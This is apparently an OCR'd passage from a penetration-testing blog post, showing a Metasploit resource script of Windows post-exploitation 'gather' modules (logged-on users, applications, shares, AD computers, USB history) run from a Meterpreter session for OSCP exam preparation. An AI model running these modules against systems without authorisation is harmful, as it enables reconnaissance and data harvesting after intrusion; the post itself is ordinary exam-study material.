
post/windows/gather/enum_logged_on_users
idletime
run post/windows/gather/enum_applications
run post/windows/gather/dumplinks
ipconfig
run post/windows/gather/enum_shares
run post/windows/gather/enum_snmp
run post/windows/gather/enum_ad_computers
run post/windows/gather/enum_devices
run post/windows/gather/usb_history
meterpreter
> resource post_windows.rc
There ya' have it. Three quick and easy examples of Metasploit
resource scripts! Now to stock pile the armory for the OSCP exam!
Update! I have some more RC scripts for you Lockboxx fans, check
them out below!